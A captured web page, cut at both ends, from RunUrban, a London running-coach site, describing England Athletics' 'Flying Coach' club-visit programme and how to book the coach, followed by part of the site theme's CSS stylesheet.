					random					: 	0,		//Randomize slide order (Ignores start slide)
					slide_interval          :   5000,	//Length between transitions
					transition              :   1, 		//0-None, 1-Fade, 2-Slide Top, 3-Slide Right, 4-Slide Bottom, 5-Slide Left, 6-Carousel Right, 7-Carousel Left
					transition_speed		:	1000,	//Speed of transition
					new_window				:	1,		//Image links open in new window/tab
					pause_hover             :   0,		//Pause slideshow on hover
					keyboard_nav            :   1,		//Keyboard navigation on/off
					performance				:	1,		//0-Normal, 1-Hybrid speed/quality, 2-Optimizes image quality, 3-Optimizes transition speed // (Only works for Firefox/IE, not Webkit)
					image_protect			:	1,		//Disables image dragging and right click with Javascript
					

					//Size and Position
					min_width		        :   0,		//Min width allowed (in pixels)
					min_height		        :   0,		//Min height allowed (in pixels)
					vertical_center         :   1,		//Vertically center background
					horizontal_center       :   1,		//Horizontally center background
					fit_portrait         	:   1,		//Portrait images will not exceed browser height
					fit_landscape			:   0,		//Landscape images will not exceed browser width
					
					//Components
					navigation              :   1,		//Slideshow controls on/off
					thumbnail_navigation    :   1,		//Thumbnail navigation
					slide_counter           :   1,		//Display slide numbers
					slide_captions          :   1,		//Slide caption (Pull from "title" in slides array)
					slides 					:  	[		//Slideshow Images
												

{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_011.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_006.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_004.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_003.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_007.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_002.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_010.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_009.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_001.png'},{image : 'http://www.runurban.com/wp-content/uploads/2015/02/slide_008.png'}	
]
										
}); 
});
</script>

		
<meta name="author" content="Urban Bettag" />
<meta name="contact" content="info@runurban.com');" />
<meta name="copyright" content="Copyright (c)2006-2012 Urban Bettag. All Rights Reserved." />
<meta name="google-site-verification" content="1XQxOjWo8R3AvIfBXvQP4Mc7Hzl66ItCnUE9Qc0gCcg" />
<meta name="msvalidate.01" content="599EB1AAD0EB7CE8CC18147BAEB7DA04" />
<meta name="alexaVerifyID" content="inI8YMkmr67Y9lp8DhyNayaGUFQ" />
</head>
<body>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GK6N59DB69"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GK6N59DB69');
</script>
<div id="masthead"><!-- masthead begin -->

	<div id="top"> 
		<h1 class="logo"><a href="https://www.runurban.com/" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London"><img src="https://www.runurban.com/wp-content/themes/Shuttershot/images/logo.png" alt="Logo"/></a></h1>
	</div>
	
	<div id="botmenu">
		<div id="submenu" class="menu-custom-menu-bar-container"><ul id="menu-custom-menu-bar" class="sfmenu"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="http://www.runurban.com">Home</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-868"><a title="Running Coach">Running Coach</a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://www.runurban.com/about-runurban/">About RunUrban</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a title="The Coach" href="https://www.runurban.com/the-coach/">The Coach</a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.runurban.com/coaching-philosophy/">Coaching Philosophy</a></li>
</ul>
</li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-869"><a title="Coaching Services">Coaching Services</a>
<ul class="sub-menu">
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a title="1:1 Coaching" href="https://www.runurban.com/individual-running-coaching/">Individual 1:1 Running Coaching</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.runurban.com/running-technique-assessment/">Running Technique Assessment</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.runurban.com/team-coaching/">Team Coaching</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1177 current_page_item menu-item-1193"><a href="https://www.runurban.com/flying-coach-visit/" aria-current="page">Flying Coach Visit</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://www.runurban.com/coach-mentoring/">Coach Mentoring</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a title="Coaching Education" href="https://www.runurban.com/coaching-education/">Coaching Education</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.runurban.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-870"><a title="Training">Training</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.runurban.com/800m-and1500m-training-programme/">800m and 1500m</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.runurban.com/5k-and-10k-training-programme/">5k and 10k</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.runurban.com/half-marathon-training-programme/">Half-Marathon</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.runurban.com/marathon-training-programme/">Marathon</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.runurban.com/12-week-training-plan/">12 Week Plan</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.runurban.com/cross-country-season/">Cross Country Season Plan</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.runurban.com/track-season-plan/">Track Season Plan</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.runurban.com/annual-season-plan/">Annual Season Plan</a></li>
</ul>
</li>
<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1262"><a title="Athletes">Athletes</a>
<ul class="sub-menu">
	<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.runurban.com/baran/">Baran</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.runurban.com/carlos/">Carlos</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.runurban.com/carlo/">Carlo</a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2015"><a title="Club Support">Club Support</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2024"><a title="Fulham Running Club" href="https://www.runurban.com/fulham-running-club-embraces-england-athletics-club-run-programme/">Fulham Running Club</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2017"><a title="Clapham Chasers" href="https://www.runurban.com/clapham-chasers-use-coach-urban-to-prepare-for-the-clapham-chasers-5000m/">Clapham Chasers</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2027"><a title="Ealing, Southall &#038; Middlesex" href="https://www.runurban.com/ealing-southall-middlesex-ac-using-coach-urban-to-sharpen-up-for-the-summer-league-10k-series/">Ealing, Southall &#038; Middlesex</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a title="West 4 Harriers" href="https://www.runurban.com/west-4-harriers-use-coach-urban-to-spice-up-their-training-sessions/">West 4 Harriers</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2019"><a title="Trent Park RC" href="https://www.runurban.com/trent-park-rc-use-england-athletics-club-run-programme-to-prepare-for-5k-and-10k-events/">Trent Park RC</a></li>
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2018"><a title="Clapham Pioneers" href="https://www.runurban.com/clapham-pioneers-ea-club-run/">Clapham Pioneers</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2020"><a title="Striders of Croydon" href="https://www.runurban.com/coach-urban-visits-striders-of-croydon/">Striders of Croydon</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2021"><a title="Dagenham 88" href="https://www.runurban.com/flying-coaching-visit-to-dagenham-88-runners/">Dagenham 88</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2033"><a href="https://www.runurban.com/serpentine-rc/">Serpentine RC</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2034"><a href="https://www.runurban.com/mornington-chasers/">Mornington Chasers</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-871"><a title="Articles">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.runurban.com/2011-season-highlights/">2011 Season Highlights</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://www.runurban.com/2012-season-highlights/">2012 Season Highlights</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.runurban.com/2013-season-highlights/">2013 Season Highlights</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.runurban.com/oregon-circuits/">Oregon Circuits</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.runurban.com/useful-reading/advanced-marathon-seminar-with-martin-rush/">Marathon Training</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.runurban.com/archive/">Archive</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.runurban.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1160"><a title="Contact Coach Urban">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a title="Get in touch" href="https://www.runurban.com/get-in-touch-2/">Get in touch!</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.runurban.com/battersea-park-millennium-arena/">Find Us @ Battersea Park</a></li>
</ul>
</li>
</ul></div>	</div>
	
</div><!--end masthead-->


<div id="casing">
<div class="incasing">

<div class="topbar">

<div id="search">
	<form method="get" id="searchform" action="https://www.runurban.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="" />
	</form>
</div>
<div class='clear'></div>	
</div>

<div id="content">

<div class="post" id="post-1177">

<div class="title">
	<h2><a href="https://www.runurban.com/flying-coach-visit/" rel="bookmark" title="Permanent Link to Flying Coach Visit">Flying Coach Visit</a></h2>
</div>


<div class="entry">
<p>The &#8220;Flying Coach&#8221; programme is an initiative by England Athletics with the aim to deliver coaching expertise to athletes, coaches and clubs across all levels of ability and disciplines in England.</p>
<p>As part of the programme, experienced coaches visit local clubs and work together with athletes and coaches. The role of the Flying coach is to deliver coaching expertise and assist coaches with their own coaching and athlete development.</p>
<p>It is important to remember that a Flying Coach is there to support the club coach(es) and leave that coach in a better position to help their athletes than before they visited. A Flying Coach&#8217;s role is not there to coach the athletes.</p>
<h2>How can I book Coach Urban?</h2>
<ol>
<li>Assess the coaching needs in your coaching environment, club or athletics and identify suitable themes for coach development. Areas of development where you don&#8217;t have a lot of expertise are good subjects which can be addressed by a Flying Coach. For example, Planning &amp; Periodisation, Strength &amp; Conditioning, Movement Skills or Sports Psychology. However, a Flying Coach visit can tackle a specific question or problem in your coaching environment as well.</li>
<li>Complete the Flying Coach Request Form here. Please state &#8220;Coach Urban Bettag&#8221; under Preferred Coach.</li>
<li>e-Mail the completed form to your local Club Coach Support Officer (CCSO). Click here to find out about your local CCSO.</li>
<li>CCSO will assess your request and will allocate a coach to deliver the Flying Coach visit.</li>
</ol>
<h2>What are the benefits of a Flying Coach visit?</h2>
<ul style="list-style-type: square;">
<li>Supports coaches with the development of their athletes.</li>
<li>Flying Coach visit is delivered in a practical setting (e.g. club night).</li>
<li>&#8216;Up-skill&#8217; opportunity, local coaches can improve their coaching knowledge.</li>
<li>Coaches/athletes will be able to get fresh ideas.</li>
<li>Opportunity to share experiences and discuss club coaching.</li>
</ul>
<h2>Road Running Workshop &#8211; Interval Training: does it have a place in training for road running?</h2>
<blockquote><p>&#8220;Coach Urban provided a very thorough and informative workshop session on how, why and when adult road runners can use and benefit from interval training in their running.  Urban, who coaches in Central London and has a group of runners drawn from several clubs, is a very rigorous planner and has absorbed coaching ideas from many domestic and international gurus, which he distilled into his own personal style of presentation.  This was a good setting for sharing and exchanging of information amongst coaches so that they can go back into their club environment and try out new ideas.&#8221; (England Athletics News, 9/4/2013, <a title="Coaching Workshop" href="http://www.englandathletics.org/england-athletics-news/herts-network-offers-coaches-and-athletes-a-diversity-of-advice-and-experience?search=" target="_blank">Link</a>)</p></blockquote>
<h2>Seasonal Planning for Endurance Athletes</h2>
<blockquote><p>&#8220;The morning workshop was tutored by Urban Bettag who is on the National Coaching Development Programme who delivered the Seasonal planning for endurance runners. The workshop gave coaches the opportunity to gain knowledge on the seasonal aspects of endurance running and to apply periodization theory to seasonal planning.  This helped coaches to design a training plan for the cross country and track season, and to be able to assess and evaluate a training plan and make amendments.&#8221; (England Athletics News, 26/9/2013, <a title="Coaching Workshop" href="http://www.englandathletics.org/england-athletics-news/coaches-attend-local-coaching-development-programme-in-watford?search=" target="_blank">Link</a>)</p></blockquote>
<p>Please <a title="Contact Coach Urban" href="https://www.runurban.com/flying-coach-visit/" target="_blank">contact</a> Coach Urban if you are interested in hiring Coach Urban for Flying Coach visit.</p>
<div class="clear"></div>

</div>
</div>


</div>

<div class="right">

<!-- 125px banners 	
<div class="squarebanner clearfix">
	<h3 class="sidetitl "> Sponsors </h3>
<ul>



<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>

</div>
	
-->
<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_text">			<div class="textwidget"><p><span style="font-size:14px;">RunUrban coaches endurance runners of all levels and abilities to optimise their training and guide them to reach their running goals by providing personalised, well-balanced, structured, progressive, training schedules and expert advise.</span></p>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Coach Urban&#8217;s motto:</h3>			<div class="textwidget"><h2 align="center" style="line-height: 1.8em; font-size: 1.7em; display: inline;padding: 0.2em; box-shadow: 0.2em 0 0 rgba(#fff,0.7), -0.2em 0 0 rgba(#fff,0.7); background-color: #fff; background-color: yellow"><span>Champions are everywhere,<br />they just need to be coached properly</span></h2>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Why hire a Running Coach?</h3>			<div class="textwidget"><p>+ Enjoy your Running Training (in a safe way)<br />
+ Train with Purpose and Achieve your Goals<br />
+ Optimise your Running Performance<br />
+ Boost your Motivation and Support<br />
+ Minimise your Risk of Injury<br />
+ Learn How to Manage your Training Loads<br />
+ Improve your Running Technique<br />
+ Qualified and Insured UK Athletics Coach</p>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Coach Urban</h3>			<div class="textwidget"><p>Coach Urban is a qualified UKA Level 3 (Endurance Performance) athletics coach focusing on developing endurance athletes at Battersea Park, Millennium Arena. He is part of the England Athletics National Coaching Development Programme.</p>
</div>
		</li><li class="sidebox widget_text"><h3 class="sidetitl">Testimonials</h3>			<div class="textwidget"><p><span style="color: black;">'Got a big PB in the 1/2 Marathon by 5 minutes. Again coach, many thanks for your support and coaching too. I couldn't have done this without you!'</span> – Luke</p>
<p style="margin-top: 15;">
<hr style="margin: 0 auto;margin-top:15px;margin-bottom:15px;" size="1" width="150"/>
<p><span style="color: black;">'I ran it in 3:09:05! So pleased and overall had a great race. Thanks so much for all your invaluable help. I couldn’t have done it without you!'</span> – Tilly</p>
<p style="margin-top: 15;">
<hr style="margin: 0 auto;margin-top:15px;margin-bottom:15px;" size="1" width="150"/>
<p><span style="color: black;">'Absolutely brilliant evening and thank Urban for taking the time to help us'</span> – Paul</p>
</div>
		</li><li class="sidebox widget_sp_image"><img width="250" height="103" alt="England Athletics" class="attachment-250x103 aligncenter" style="max-width: 100%;" src="http://www.runurban.com/wp-content/uploads/2015/11/EnglandAthletics.png" /></li><li class="sidebox widget_sp_image"><img width="180" height="118" alt="NCDP" class="attachment-180x118 aligncenter" style="max-width: 100%;" src="http://www.runurban.com/wp-content/uploads/2016/04/NCPD.png" /></li><li class="sidebox widget_links"><h3 class="sidetitl">Sites I follow</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.englandathletics.org/" rel="noopener" title="England Athletics" target="_blank">England Athletics</a></li>
<li><a href="http://www.parkrun.org.uk" rel="noopener" target="_blank">parkrun</a></li>
<li><a href="http://www.serpentine.org.uk" rel="noopener" target="_blank">Serpentine Running Club</a></li>

	</ul>
</li>
</ul>
</div>

</div><div class="clear"></div>

</div>

<div class="clear"></div>
</div>	
<div class="clear"></div>

<div id="footer">

Copyright &copy; 2026 <a href="https://www.runurban.com" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London">RunUrban &#8211; The Best Running Coach for Endurance Athletes in London</a> | 
Wordpress by Shuttershot Theme 
</div>


</body>
</html>      
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 43/437 objects using Disk
Page Caching using Disk: Enhanced 
Database Caching using Disk

Served from: runurban.com @ 2026-01-18 08:12:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.runurban.com/wp-content/themes/Shuttershot/style.css
body_size: 6098
content:
/*

Theme Name:Shuttershot
Theme URL: http://www.web2feel.com/shuttershot/
Description: Free WordPress theme released by web2feel.com
Author: Jinsona
Author URI: www.web2feel.com
Version: 1.0.0
Tags: Black, white, Fullscreen, photography, Portfolio, twitter, fixed-width, theme-options, threaded-comments, banner ads, fab themes.

*/

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'DINregular';
    src: url('fonts/din-regular-webfont.eot');
    src: url('fonts/din-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/din-regular-webfont.woff') format('woff'),
         url('fonts/din-regular-webfont.ttf') format('truetype'),
         url('fonts/din-regular-webfont.svg#dinregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

body {
	margin:0 auto;
	padding:0px 0px 0px 0px;
	background:#ccc;
 	font-family:'DINregular', sans-serif;
	color:#161514;
	font-size:13px;
	}
	
img {
	border:0;
	margin: 0 0;
	}
a {
	color:#CC0068;
	text-decoration:none;
	outline:none;
	}

a:hover {
	color:#000;
	text-decoration:none;
		}
h1, h4, h5, h6 {
	
	}

pre {border: solid 1px blue;
	font-size: 1.3 em; 
 	color: blue; 
	margin: 10px; 
	padding:10px; 
	background: #FFFFB3}

h2 {
	font-family:'BebasNeueRegular';
	color:#222;
	font-size:26px;
	padding:0px 0px 0px 0px;
	margin: 25px 0px 15px 0px;
	font-weight:normal;
}

h3 {
	font-family:'BebasNeueRegular';
	color:#222;
	font-size:18px;
	padding:0px 0px 0px 0px;
	margin: 25px 15px 15px 0px;
	font-weight:normal;

}
blockquote {
	padding:0px 10px 0px 10px;
	color:#59666f;
	font-style: italic;

	}
	
table {
	border-collapse: collapse;
	border-spacing: 0;
}	
.clear {
	clear:both;
	}


img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
	
img.alignnone {
	padding: 5px 5px;
	margin: 0px 0px 10px 0px;
	display: inline;
	background:#eee;

	}

img.alignright {
	padding: 5px 5px;
	margin: 5px 0px 10px 10px;
	display: inline;
	background:#eee;

	}

img.alignleft {
	padding: 5px 5px;
	margin: 10px 15px 10px 0px;
	display: inline;
	background:#eee;

	}
	
.aligncenter {
	display: block;
	margin-left: auto !Important;
	margin-right: auto !Important;
	margin-bottom: 10px !Important;
	}

.alignright {
	float: right;
	margin: 0px 0px 10px 10px;
	}

.alignleft {
	float: left;
	margin: 10px 15px 10px 0px;
	}
	
.wp-caption {

	text-align: center;
	background:#eee;
	padding: 4px 0px 5px 0px;
	margin: 10px 10px ;
	}

.wp-caption img {
	margin: 0px 0px 5px 0px;
	padding: 0px;
	border: 0px;
	
	}

.wp-caption p.wp-caption-text {
	margin: 5px;
	padding: 0px 0px 0px 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	color:#444;
	}
.rounded{

	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.boxshadow{
    -moz-box-shadow: 0px 0px 5px #888;
    -webkit-box-shadow: 0px 0px 5px #888;
    box-shadow: 0px 0px 5px #888;


}	

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}






/* The Outer cover */

#casing {
	padding:0px 0px;
	width:800px;
	margin:0px auto;
	

	}		
.topbar{
	height:50px;
	background:#000;
	position:relative;
}

.subhead{
	width:580px;
	float:left;
}

.subhead h1{
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;	
	font-size:16px;
	font-weight:normal;
	color:#ddd;
	padding:18px 0px 0px 20px;
}

.subhead h1 a:link, .subhead h1 a:visited{
	color:#ddd;
}

.subhead h1 a:hover{
	color:#fff;
}

.incasing{
	background:#fafafa;
	padding:0px 0px 20px 0px;
	margin-top:150px;
	margin-bottom:50px;	
	width:800px;
	float:left;
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.5);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.5);

	/* display:none; */
	
}

	
/* The Header */

#masthead{
	height:80px;
	background:url(images/top.png);
	z-index: 200;
	top: 30px;
	left: 0px !important;
	position: fixed;
	width:100%;

}

#top {
	height:80px;
	margin:0px 0px 0px 0px ;
	float:left;
	display:inline;
	background:url(images/head.png)  no-repeat;
	width:300px;
	position:relative;
	}

h1.logo{
	font-size:36px;
	width:250px;

	}
h1.logo img{
	display:block;
	margin-left:20px;
	margin-top:15px;
}
	


/* The Search */

	
#search {
	width:200px;
	padding:0px ;
	margin:10px 10px 0px 0px;
	display:inline-block;
	float:right;
	background:#1d1d1d;
	border:1px solid #2e2e2e;
	}

#search form {
	margin: 0px 0px 0px 0px;
	padding: 0;
	}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
	}

#search p {
	margin: 0;
	font-size: 85%;
	}

#s {
	width:160px;
	background:#1d1d1d;
	margin:0px 0px 0px 3px;
	padding: 3px 5px;
	height:20px;
	border:none;
	font-size:14px;
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;	
	color:#ddd;
	float:left;
	display:inline;

	}

#searchsubmit{
	background:url(images/search.png);
	border:none;
	color:#fff;
	display:block;
	width:12px;
	height:12px;
	margin:7px 7px 0px 0px;
	padding:5px 5px;
	float:right; 
	cursor:pointer;
	}
	
#searchpage{
	background:#fff;
	border:1px solid #ccc;
	margin:0px 10px 0px 10px;
	}

#sform{
	width:450px;
	border:none;
	padding:6px 5px;
	}

#formsubmit{
	float:right;
	background:url(images/sfrm.png) repeat-x;
	border-left:1px solid #ccc!important;
	border:none;
	padding:5px 5px;
	}

.scover{


	}
	
.sbox{
	padding:10px 0px;
	padding:10px 0px;
	}
	
.sbox p{
	padding:5px 0px;
	color:#777!important;
}
.shead{
	margin:0px 10px 25px 10px;

}
.shead p{
	margin-left:10px;
	margin-bottom:10px;
	color:#3E91CE;
}

.stitle h2{
	font-family:'BebasNeueRegular';
	font-weight:normal;
	padding:0px 0px;
	font-size:28px;
}
.stitle h2 a{
	color:#6D6750;

}

.searchmeta{
	margin-top:5px; 
	color:#D14E25;
	text-transform:uppercase;
	font-size:10px;
}

.searchmeta a{
	color:#D14E25;

}

	
/*Page menu*/
	
#botmenu{
	height:40px;
	margin:15px 0px 0px 0px;
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;		
	float:right;
	}
	
#submenu {
	margin: 0px 0px ;
	width:850px;
	padding:0px 0px;
	}
	
#submenu ul {
	width: 100%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0px;
	}
	
#submenu li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	color: #ccc;
	text-shadow:1px 1px 0px #000;
	font-size: 18px;

	}
	
#submenu li a {
	color: #ccc;
	display: block;
    margin: 0;
	padding: 12px 10px 12px 10px;
	text-decoration: none;
	position: relative;
	text-shadow:1px 1px 0px #000;
	}

#submenu li a:hover, #submenu li a:active, #submenu .current_page_item a  {
	color: #fff;
	text-shadow:1px 1px 0px #000;

	}
	
#submenu li a.sf-with-ul {
	padding-right: 10px;
	}	
	

	
#submenu li li a, #submenu li li a:link, #submenu li li a:visited {

	font-size: 14px;
	color: #aaa;
	text-shadow:none;
	width: 148px; 
	margin: 0;
	padding: 0px 10px;
	line-height:35px;
	border-bottom:1px solid #222;
	border-top:1px solid #111;
	border-left:1px solid #111;
	border-right:1px solid #222;
	text-transform: none;
	position: relative;
	background:#151515;
	}
	
#submenu ul ul li:first-child{
	border-top:none;

}

#submenu ul ul li:last-child{
	border-bottom:none;

}	
	
#submenu li li:last-child{
	border-bottom:none;
}
		
#submenu li li a:hover, #submenu li li a:active {
	background:#070707;
	color: #fff; 
	}


#submenu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 170px;
	margin: 5px 0px;
	padding: 5px 5px;
	background:#000;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

#submenu li ul a { 
	width: 150px;
	}

#submenu li ul a:hover, #submenu li ul a:active { 
	}

#submenu li ul ul {
	margin: -41px 0 0 179px;
	}

#submenu li:hover ul ul, #submenu li:hover ul ul ul, #submenu li.sfHover ul ul, #submenu li.sfHover ul ul ul {
	left: -999em;
	}

#submenu li:hover ul, #submenu li li:hover ul, #submenu li li li:hover ul, #submenu li.sfHover ul, #submenu li li.sfHover ul, #submenu li li li.sfHover ul {
	left: auto;
	}

#submenu li:hover, #submenu li.sfHover { 
	position: static;
	}



/* Main Content*/	

#content {
	float:left;
	width: 480px;
	height:100%;
	padding:10px 0px 0px 0px;
	margin:10px 0px 0px 20px;
	display:inline;
	overflow:hidden;
        
	}	
	

/* POST */

.postimg{

	float:left;
	margin:15px 10px 10px 0px;
	width:470px;
	height:200px;
	padding:5px ;
	background:#ddd;

}

.post {
	margin: 0px 0px 30px 0px;
	height:100%;
	color:#000000;

	}

.title{
	margin: 0px 0px;
	padding: 0px 0px;

}

.posttitle{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px;

}		

.posttitle  h2 {
	margin: 0px 0px;
	padding: 0px 0px 0px 0px ;
	font-size: 32px ;
	font-family:'BebasNeueRegular';
	font-weight:normal;
	text-transform:uppercase;

	}
	
.title  h2 {
	font-size: 38px ;
	font-family:'BebasNeueRegular';
	font-weight:normal;
